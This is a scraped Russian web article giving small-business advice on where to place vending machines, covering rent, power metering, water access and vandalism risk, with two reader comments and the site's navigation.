width=825 height=552 src=https://ktovdele.ru/wp-content/uploads/2016/08/mini-mesta-pod-vendingovye-avtomaty-1024x685.jpg class="attachment-large size-large wp-post-image" alt="места под вендинговые аппараты" loading=lazy itemprop=url srcset="https://ktovdele.ru/wp-content/uploads/2016/08/mini-mesta-pod-vendingovye-avtomaty.jpg 1024w, https://ktovdele.ru/wp-content/uploads/2016/08/mini-mesta-pod-vendingovye-avtomaty-300x201.jpg 300w, https://ktovdele.ru/wp-content/uploads/2016/08/mini-mesta-pod-vendingovye-avtomaty-768x514.jpg 768w" sizes="(max-width: 825px) 100vw, 825px"><meta
itemprop="width" content="825"><meta
itemprop="height" content="552"></div><h1 class="page-title" itemprop="headline">Какие лучшие места под вендинговые автоматы</h1></header><div
class="single-page__body textblock" itemprop=articleBody><div
class=flat_pm_start></div><p>Отдельную ступень в мировом бизнесе заняли вендинговые автоматы. Торговые аппараты, способные удовлетворить потребность потребителя без участия продавца, приобретают все большую популярность. Установить вендинговый автомат несложно, достаточно учесть некоторые нюансы.</p><h2>Выбор места под вендинговые автоматы — что следует учесть</h2><blockquote><p>Технику для оборудования торговых точек начинающие предприниматели закупают или берут в лизинг после того, как определились где выгодно разместить <a
href=https://ktovdele.ru/vidyi-vendingovyih-avtomatov.html target=_blank rel="noopener noreferrer">вендинговые автоматы</a>. Это позволит избежать простоя аппарата из-за отсутствия спроса, сложности с установкой и прочих ситуаций.</p></blockquote><p><img
loading=lazy loading=lazy class="aligncenter wp-image-8238" src=https://ktovdele.ru/wp-content/uploads/2016/08/mesta-pod-vendingovye-avtomaty-2-e1482228431851.jpg alt="установить вендинговый автомат" width=487 height=373 srcset="https://ktovdele.ru/wp-content/uploads/2016/08/mesta-pod-vendingovye-avtomaty-2-e1482228431851.jpg 571w, https://ktovdele.ru/wp-content/uploads/2016/08/mesta-pod-vendingovye-avtomaty-2-e1482228431851-300x230.jpg 300w" sizes="(max-width: 487px) 100vw, 487px">Чтобы обезопасить свой бизнес и получить максимальную прибыль, нужно учесть следующие нюансы:</p><ul>
<li><strong>Стоимость аренды.</strong> Оптимальная арендная ставка не должна выходить за рамки 7% от общего дохода, в противном случае, с учетом всех обязательных взносов, сложно будет выйти на рентабельность предприятия. Как показывает практика, средняя арендная стоимость только начинается с этой цифры. Но можно обеспечить и безвозмездную установку аппарата, убедив арендодателя в обоюдной выгоде.</li>
<li><strong>Учет электроэнергии.</strong> Комплектация вендинговых аппаратов не предусматривает наличие электросчетчиков. Поэтому вопрос месячного потребления электроэнергии техникой может оказаться спорным. Для избежания конфликтных ситуаций можно отдельно оборудовать технику прибором энергоучета.</li>
<li><strong>Точка доступа к питьевой воде.</strong> Использование бутилированной воды усложнит приготовление и удорожит конечную себестоимость продукта. Устанавливать автомат нужно рядом с источником питьевой воды.</li>
<li><strong>Выбор места под вендинговые аппараты.</strong> Расположение точки продажи напрямую влияет на прибыль. Также немаловажным фактором является безопасность автомата. Расположение в охраняемом помещении обезопасит автомат от посягательств вандалов, что, в свою очередь, исключит непредвиденные расходы, связанные с простоем техники и ее ремонтом.</li></ul><h3>Подробнее про выбор места для торгового автомата:</h3><p><img
loading=lazy loading=lazy class="aligncenter wp-image-8239" src=https://ktovdele.ru/wp-content/uploads/2016/08/mesta-pod-vendingovye-avtomaty-3.jpg alt="вендинг в школах" width=547 height=364 srcset="https://ktovdele.ru/wp-content/uploads/2016/08/mesta-pod-vendingovye-avtomaty-3.jpg 850w, https://ktovdele.ru/wp-content/uploads/2016/08/mesta-pod-vendingovye-avtomaty-3-300x200.jpg 300w, https://ktovdele.ru/wp-content/uploads/2016/08/mesta-pod-vendingovye-avtomaty-3-768x511.jpg 768w" sizes="(max-width: 547px) 100vw, 547px"></p><ul>
<li>изучить спрос на предполагаемый объект продажи, например, в школе можно установить <a
href=https://ktovdele.ru/snekovyiy-apparat.html target=_blank rel="noopener noreferrer">снековый автомат</a>;</li>
<li>изучить рекомендации по выбору поставщика, определить степень его надежности;</li>
<li>наполнять автомат качественной продукцией (игнорирование этого правила приведет к потере клиентов и снижению прибыли);</li>
<li>внимательно подойти к выбору места расположения торговой точки;</li>
<li>инкассацию желательно проводить самостоятельно (это снизит риск воровства);</li>
<li>цены желательно устанавливать «круглые» с учетом возможности использования ходовых купюр, это позволит избежать заправки аппарата монетами для сдачи, и увеличит доход;</li>
<li>фирму поставщика торгового оборудования желательно выбирать ту, которая обеспечит сервисную поддержку в дальнейшем;</li>
<li>искателям оригинальных идей для заполнения аппарата можно начать с продажи DVD или проката дисков и планшетов, фотокабинок или нанесение ногтевых рисунков.</li></ul><p>Эти простые советы помогут начинающим предпринимателям, обеспечат активный старт и стабильное развитие бизнеса.</p><h2>Оптимальные места для вендинг-автомата</h2><p><img
loading=lazy loading=lazy class="aligncenter size-full wp-image-8240" src=https://ktovdele.ru/wp-content/uploads/2016/08/mesta-pod-vendingovye-avtomaty-4.jpg alt="торговые автоматы в школах" width=420 height=300 srcset="https://ktovdele.ru/wp-content/uploads/2016/08/mesta-pod-vendingovye-avtomaty-4.jpg 420w, https://ktovdele.ru/wp-content/uploads/2016/08/mesta-pod-vendingovye-avtomaty-4-300x214.jpg 300w" sizes="(max-width: 420px) 100vw, 420px">Вендинговые аппараты нужно размещать в общественных местах с повышенной проходимостью, где люди не очень спешат. Например, набирает популярность вендинг в школах, больницах, гипермаркетах, офисах, на автозаправочных станциях и пр. Место расположения желательно выбирать, ориентируясь на потребность большей части потребителей посещающих заведение. Также не стоит забывать о безопасности.</p><p><strong>Торгово-развлекательные центры лидируют при выборе места установки торгового аппарата.</strong> Большое число посетителей позволяет оборудовать несколько торговых точек с разнообразной продукцией. Постоянный сменяющийся поток посетителей обеспечит стабильную прибыль. Обычно управленческое звено ТЦ не против расположения торговой техники на подведомственных площадях, ведь доход от аренды это часть источника их дохода. <a
href=https://ktovdele.ru/vendingovye-apparaty-saxarnoj-vaty-popkorna-morozhennogo.html>Автоматы, продающие мороженое</a>, кофе, снеки — беспроигрышный вариант.</p><p><strong>Важно! Следует учесть, что площади и рынки относятся к зоне риска, именно в этих местах техника обычно подвергается атаке вандалов.</strong></p><p>Метро весьма привлекает вендинг-предпринимателей, но здесь есть свои тонкости. Автоматы быстрого пополнения мобильного телефона придутся кстати, а вот выпить чашечку кофе будет не очень удобно (обычно люди весьма спешат). Также существует степень риска порчи техники.</p><p><img
loading=lazy loading=lazy class="aligncenter wp-image-8241" src=https://ktovdele.ru/wp-content/uploads/2016/08/mesta-pod-vendingovye-avtomaty-5.jpg alt="торговые автоматы в школах" width=554 height=314 srcset="https://ktovdele.ru/wp-content/uploads/2016/08/mesta-pod-vendingovye-avtomaty-5.jpg 600w, https://ktovdele.ru/wp-content/uploads/2016/08/mesta-pod-vendingovye-avtomaty-5-266x150.jpg 266w, https://ktovdele.ru/wp-content/uploads/2016/08/mesta-pod-vendingovye-avtomaty-5-300x170.jpg 300w" sizes="(max-width: 554px) 100vw, 554px">Торговые <a
href=https://ktovdele.ru/vendingovyiy-kopirovalnyiy-apparat.html target=_blank rel="noopener noreferrer">автоматы в офисах</a>, школах, лечебных заведениях и прочих учреждениях с большим относительно статичным скоплением людей пользуются отдельной популярностью. Людям приходится проводить большое количество времени в одном месте и, естественно, возникает желание перекусить или просто скоротать время за чашечкой кофе. Государственные учреждения, где приходится проводить время в ожидании, также можно рассмотреть, но мелкому предпринимателю будет трудно осилить бюрократическую машину, которая требует <a
href=https://ktovdele.ru/tender-uchastie-online.html>составление тендера</a> и долгого сбора документов.</p><p><strong>Удачным считается размещение нескольких аппаратов в пределах одного здания. </strong>Установка вендингового автомата в охраняемом месте минимизирует риск атаки вандалов и порчи имущества.</p><p>Изучив тонкости ведения вендинг-бизнеса, правила установки и обслуживания торговых аппаратов, можно смело начинать свое дело.</p><div
class=flat_pm_end></div></div><footer
class=single-page__footer id=article-end><style>.author_bio_section{background-color:#F5F5F5;padding:15px;text-align:center;margin:0px
-15px}.author_name{font-size:16px;font-weight:bold}.author_bio_section
img{padding:3px;height:60px;background-color:white;border:1px
solid #D8D8D8;border-radius:50%;margin:0
auto 5px}@media screen and (min-width: 768px){.author_bio_section
img{float:left;margin:0
10px}.author_bio_section{text-align:left;margin:0px;padding:12px
30px;min-height:94px;box-shadow:0 0 15px 0 rgba(0,1,0,.2)}}</style><div
class=author_bio_section itemprop=author itemscope itemtype=https://schema.org/Person >
<img
src='https://www.gravatar.com/avatar.php?gravatar_id=20e51ad65fac38f9818ca9b127778a96&size=40' height=64 width=64 alt=novichkov78@gmail.com'/><div
class=author_text><p>
<span
class=author_name>Автор: <a
itemprop=name href=https://ktovdele.ru/author/novichkov78gmail-com>Геннадий Новичков</a></span></p></div></div><div
class=single-page__raiting-social><div
class=row><div
class=col-9></div><div
class="col-3 d-flex justify-content-end align-self-center">
<span
class="social-share-lbl align-self-center d-none d-md-block"><b>Поделиться:</b></span><div
class="social-likes social-likes_horizontal" id=ga_end><div
class=vkontakte title="Поделиться ссылкой во Вконтакте"></div><div
class=odnoklassniki title="Поделиться ссылкой в Одноклассниках"></div><div
class=facebook title="Поделиться ссылкой на Фейсбуке"></div></div></div></div><div
id=sharebox class="social-likes social-likes_notext social-likes_vertical"><div
class=vkontakte title="Поделиться ссылкой во Вконтакте"></div><div
class=odnoklassniki title="Поделиться ссылкой в Одноклассниках"></div><div
class=facebook title="Поделиться ссылкой на Фейсбуке"></div></div></div><div
class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-example'><div
class=single-page__related><div
class=single-page__related-title>Рекомендуем к прочтению</div><div
class=row><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/kak-nachat-vendingovij-biznes.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/27/b10d468f879f027_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/kak-nachat-vendingovij-biznes.html>Вендинговый бизнес — с чего начать, какие автоматы выбрать</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/vendingovye-apparaty-saxarnoj-vaty-popkorna-morozhennogo.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/d9/3b3cc1fd27f61d9_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-metafields><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
от
<b
class="ml-1 mr-1">
700 000 </b>
руб.</div><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-lg-block">Окуп-ть (мес):</span>
<b
class=ml-1>
5 </b></div></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/vendingovye-apparaty-saxarnoj-vaty-popkorna-morozhennogo.html>Вендинговые аппараты для сахарной ваты, попкорна, мороженного</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/vendingovyiy-kopirovalnyiy-apparat.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/dd/b82a8de229bd9dd_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-metafields><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
от
<b
class="ml-1 mr-1">
100 000 </b>
руб.</div><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-lg-block">Окуп-ть (мес):</span>
<b
class=ml-1>
8 </b></div></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/vendingovyiy-kopirovalnyiy-apparat.html>Платный копировальный аппарат и другие вендинговые офисные устройства</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/vendingovyie-apparatyi-lizing.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/5e/2bd1b51ed009d5e_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-metafields><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
от
<b
class="ml-1 mr-1">
100 001 </b>
руб.</div><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-lg-block">Окуп-ть (мес):</span>
<b
class=ml-1>
6 </b></div></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/vendingovyie-apparatyi-lizing.html>Вендинговые аппараты в лизинг, аренду</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/snekovyiy-apparat.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/58/31cb76c6fb7c158_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/snekovyiy-apparat.html>Снековый аппарат как идея бизнеса</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/kofejnye-avtomaty-kak-biznes.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/cc/0850699320252cc_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/kofejnye-avtomaty-kak-biznes.html>Вендинговый бизнес на кофейных автоматах</a></div></div></div></div></div></div></footer><div
class=single-page__comments>
<style>.crunchify-text{font-weight:bold;font-size:18px}textarea#comment{max-width:90%}#comments{color:#444;padding:20px
40px 40px 40px;border:1px
solid #ccc;overflow:hidden;background:#fff;-webkit-box-shadow:0px 0px 8px rgba(0,0,0,0.3);-moz-box-shadow:0px 0px 8px rgba(0,0,0,0.3);box-shadow:0px 0px 8px rgba(0,0,0,0.3)}@media screen and (max-width: 768px){#comments{margin:0
-15px;padding:20px
0px 40px 20px }}#id-respond{background-color:#F5F5F5}.comment-respond{padding:20px
40px 40px 40px;overflow:hidden;background:#F5F5F5;margin:-40px}.comment-respond{padding-bottom:5%;margin-top:20px}.comment-header{color:#adaeb3;font-size:14px;margin-bottom:20px}.comment-header cite
a{border:none;font-style:normal;font-size:16px;font-weight:bold}.comment-header .comment-meta
a{border:none;color:#adaeb3}li.comment{background-color:#fff;border-right:none}.comment-content{clear:both;overflow:hidden}.comment-list
li{font-size:14px;padding:20px
30px 20px 50px}.comment-list
.children{margin-top:40px;border:1px
solid #D8D8D8}.comment-list li
li{background-color:#f5f5f6;padding:20px
30px 20px 37px}.comment-list li li
li{background-color:#fff}.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"]{width:50%}.comment-respond
label{display:block;margin-right:12px}.entry-comments .comment-author{margin-bottom:0;position:relative}.entry-comments .comment-author
img{padding:3px;height:60px;background-color:white;border:1px
solid #D8D8D8;margin-left:-70px;border-radius:50%;margin-top:-10px;float:left}.entry-pings
.reply{display:none}.comment-author{font-size:16px;font-weight:bold}.form-allowed-tags{background-color:#f5f5f5;font-size:16px;padding:24px}.comment-reply-link{cursor:pointer;background-color:#80302b;border:none;color:#fff;font-size:12px;padding:4px
10px 4px;text-transform:uppercase;width:auto}.comment-reply-link:hover{color:#fff}.comment-notes{display:none}</style><div
id=comments><div
class=single-page__comments-title>Комментарии</div><ul
class="comment-list media-list entry-comments">
<li
id=comment-1817 class="comment even thread-even depth-1"><article
id=div-comment-1817 class=comment-body><footer
class=comment-meta><div
class="comment-author vcard">
<img
src='https://www.gravatar.com/avatar.php?gravatar_id=bcc592a4f9575a49c2b14b11a74485b2&size=40' height=64 width=64 alt=k*************@mail.ru'>		<b
class=fn>Георгий Масленников</b><span
class=says>:</span></div><div
class=comment-metadata>
<a
href=https://ktovdele.ru/mesta-pod-vendingovye-avtomaty.html#comment-1817><time
datetime=2020-01-22T15:24:52+03:00>22.01.2020 в 15:24</time></a></div></footer><div
class=comment-content><p>Да есть масса мест, где можно поставить данные аппараты, даже можно ставить в различных крупных бассейнах, пока люди ожидают своих сеансов то с большой вероятностью что то да купят. Сейчас у меня есть в планах поставить такой аппарат, думаю разместить пару штук в торговых центрах, оборот людей там всегда большой, не знаю почему до этого еще никто не додумался.</p></div><div
class=reply><a
rel=nofollow class=comment-reply-link href=#comment-1817 data-commentid=1817 data-postid=7419 data-belowelement=div-comment-1817 data-respondelement=respond data-replyto="Комментарий к записи Георгий Масленников" aria-label='Комментарий к записи Георгий Масленников'>Ответить</a></div></article>
</li>
<li
id=comment-3036 class="comment odd alt thread-odd thread-alt depth-1"><article
id=div-comment-3036 class=comment-body><footer
class=comment-meta><div
class="comment-author vcard">
<img
src='https://www.gravatar.com/avatar.php?gravatar_id=6017993ff1a1c26be705a6e763d8ccfc&size=40' height=64 width=64 alt=online.vendex@gmail.com'/>		<b
class=fn>Виктор</b><span
class=says>:</span></div><div
class=comment-metadata>
<a
href=https://ktovdele.ru/mesta-pod-vendingovye-avtomaty.html#comment-3036><time
datetime=2020-10-19T14:24:02+03:00>19.10.2020 в 14:24</time></a></div></footer><div
class=comment-content><p>Здравствуйте</p><p>Готовы взять места в аренду под кофе автоматы в Москве в пределах МКАД. Арендная плата 2000р в месяц.</p><p>online.vendex@gmail.com</p><p>С уважением Виктор</p></div><div
class=reply><a
rel=nofollow class=comment-reply-link href=#comment-3036 data-commentid=3036 data-postid=7419 data-belowelement=div-comment-3036 data-respondelement=respond data-replyto="Комментарий к записи Виктор" aria-label='Комментарий к записи Виктор'>Ответить</a></div></article>
</li></ul><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title"><div
class=crunchify-text>Оставьте свое мнение</div> <small><a
rel=nofollow id=cancel-comment-reply-link href=/mesta-pod-vendingovye-avtomaty.html#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://ktovdele.ru/wp-comments-post.php method=post id=commentform class=comment-form novalidate><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span
class=required>*</span></p><p
class=comment-form-comment><textarea id=comment name=comment placeholder="Ваше мнение или полезная идея" cols=45 rows=8 aria-required=true></textarea></p><p
class=comment-form-author><input
id=author placeholder="Ваше имя" name=author type=text value size=30></p><p
class=comment-form-email><input
id=email placeholder=your-real-email@example.com name=email type=text value size=30></p><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p
class=form-submit><input
name=submit type=submit id=submit class="btn btn-danger" value=Отправить> <input
type=hidden name=comment_post_ID value=7419 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=d1f8bb06c8></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=113><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></article></main><aside
id=sidebar class="sidebar left-sidebar col-xl-3 col-lg-4 mt-6 mt-lg-0" itemscope itemtype=http://schema.org/WPSideBar><div
id=execphp-3 class="widget_gray-400 wt-icon_menu widget widget_execphp"><div
class=widget__title>Все бизнес идеи</div><div
class=widget__body><div
class=execphpwidget><ul
class=sb_categories__list>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/avtobiznes ">
<svg
class="icon icon-avtobiznes">
<use
xlink:href=#avtobiznes></use>
</svg>
Автобизнес </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/vending ">
<svg
class="icon icon-vending">
<use
xlink:href=#vending></use>
</svg>
Вендинг </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/zoobiznes ">
<svg
class="icon icon-zoobiznes">
<use
xlink:href=#zoobiznes></use>
</svg>
Зообизнес </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/internet-i-komputeri ">
<svg
class="icon icon-internet-i-komputeri">
<use
xlink:href=#internet-i-komputeri></use>
</svg>
Интернет и компьютеры </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/krasota-i-zdorove ">
<svg
class="icon icon-krasota-i-zdorove">
<use
xlink:href=#krasota-i-zdorove></use>
</svg>
Красота и здоровье </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/nedvizhimost ">
<svg
class="icon icon-nedvizhimost">
<use
xlink:href=#nedvizhimost></use>
</svg>
Недвижимость </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/pitanie ">
<svg
class="icon icon-pitanie">
<use
xlink:href=#pitanie></use>
</svg>
Питание </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/proizvodstvo ">
<svg
class="icon icon-proizvodstvo">
<use
xlink:href=#proizvodstvo></use>
</svg>
Производство </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/raznoe ">
<svg
class="icon icon-raznoe">
<use
xlink:href=#raznoe></use>
</svg>
Разное </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/selskoe-xozyajstvo ">
<svg
class="icon icon-selskoe-xozyajstvo">
<use
xlink:href=#selskoe-xozyajstvo></use>
</svg>
Сельское хозяйство </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/sport-otdyx-turizm ">
<svg
class="icon icon-sport-otdyx-turizm">
<use
xlink:href=#sport-otdyx-turizm></use>
</svg>
Спорт, отдых, туризм </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/torgovlya ">
<svg
class="icon icon-torgovlya">
<use
xlink:href=#torgovlya></use>
</svg>
Торговля </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/uslugi ">
<svg
class="icon icon-uslugi">
<use
xlink:href=#uslugi></use>
</svg>
Услуги </a>
</li></ul></div></div></div><div
id=execphp-7 class="widget_gray-400 wt-icon_menu widget widget_execphp"><div
class=widget__title>Популярно в этой рубрике</div><div
class=widget__body><div
class=execphpwidget><ul
class=wpp-list><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/kofejnye-avtomaty-kak-biznes.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/392-featured-65x65.jpg width=65 height=65 alt="Кофейные автоматы как бизнес" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/kofejnye-avtomaty-kak-biznes.html>Вендинговый бизнес на кофейных автоматах</a></div></div><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/kak-nachat-vendingovij-biznes.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/398-featured-65x65.jpg width=65 height=65 alt="как начать вендинговый бизнес" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/kak-nachat-vendingovij-biznes.html>Вендинговый бизнес — с чего начать, какие автоматы выбрать</a></div></div><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/vidyi-vendingovyih-avtomatov.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/7195-featured-65x65.gif width=65 height=65 alt="виды вендинговых автоматов" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/vidyi-vendingovyih-avtomatov.html>Виды вендинговых автоматов — как не ошибиться в выборе</a></div></div><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/vendingovyiy-kopirovalnyiy-apparat.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/7322-featured-65x65.jpg width=65 height=65 alt="вендинговый копировальный аппарат" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/vendingovyiy-kopirovalnyiy-apparat.html>Платный копировальный аппарат и другие вендинговые офисные устройства</a></div></div><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/vendingovye-apparaty-saxarnoj-vaty-popkorna-morozhennogo.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/7354-featured-65x65.jpg width=65 height=65 alt="аппараты для сахарной ваты, попкорна, мороженого" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/vendingovye-apparaty-saxarnoj-vaty-popkorna-morozhennogo.html>Вендинговые аппараты для сахарной ваты, попкорна, мороженного</a></div></div></ul></div></div></div></aside></div></div><footer
class=footer><nav
class=footer__nav><div
class=container><ul
id=footerMenu class="nav footer__nav-list"><li
id=menu-item-4833 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a
href=https://ktovdele.ru/redakciya>О нас</a></li>
<li
id=menu-item-4071 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4071"><a
href=https://ktovdele.ru/kontakty>Контакты</a></li>
<li
id=menu-item-4072 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4072"><a
href=https://ktovdele.ru/reklama>Реклама</a></li>
<li
id=menu-item-4068 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-4068"><a
href=https://ktovdele.ru/category/biznes-idei>Бизнес идеи</a></li>
<li
id=menu-item-4069 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4069"><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>Справочник</a></li>
<li
id=menu-item-4070 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4070"><a
href=https://ktovdele.ru/category/franshizy>Франшизы</a></li></ul></div></nav><div
class=footer__copyright><div
class=container><div
class=footer-bottom__copyright><p><span>ktovdele.ru</span> — идеи и ведение бизнеса. Все права защищены. ©
2014-2026<br>
<a
href="//www.dmca.com/Protection/Status.aspx?ID=27980823-6e24-4405-9d19-6433ca3e3e90" title="DMCA.com Protection Status" class=dmca-badge> <img
src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-08.png?ID=27980823-6e24-4405-9d19-6433ca3e3e90"  alt="DMCA.com Protection Status"></a> <script async  src=https://images.dmca.com/Badges/DMCABadgeHelper.min.js></script> <a
rel=nofollow href=https://ktovdele.ru/confidental>Политика конфиденциальности</a></p><br></div></div></div></footer></div><noscript
id=deferred-styles><link
rel=stylesheet href=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include.8c720b.css media=all></noscript> <script>var loadDeferredStyles = function() {
        var addStylesNode = document.getElementById("deferred-styles");
        var replacement = document.createElement("div");
        replacement.innerHTML = addStylesNode.textContent;
        document.body.appendChild(replacement)
        addStylesNode.parentElement.removeChild(addStylesNode);
      };
      var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
          window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
      if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
      else window.addEventListener('load', loadDeferredStyles);</script> <script>var _tmr = window._tmr || (window._tmr = []);_tmr.push({id: "3152795", type: "pageView", start: (new Date()).getTime()});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script> <script src=https://ktovdele.ru/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script defer src=https://ktovdele.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>document.oncopy = function () { var bodyElement = document.body; var selection = getSelection(); var href = document.location.href; var copyright = " Источник: <a href='"+ href +"'>© " + href + "</a>"; var text = selection + copyright; var divElement = document.createElement('div'); divElement.style.position = 'absolute'; divElement.style.left = '-99999px'; divElement.innerHTML = text; bodyElement.appendChild(divElement); selection.selectAllChildren(divElement); setTimeout(function() { bodyElement.removeChild(divElement); }, 0); };</script> <svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><symbol
viewBox="0 0 24 24" id=arrow-left xmlns=http://www.w3.org/2000/svg><path
d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12z"/></symbol><symbol
viewBox="0 0 477.855 477.855" id=avtobiznes xmlns=http://www.w3.org/2000/svg><path
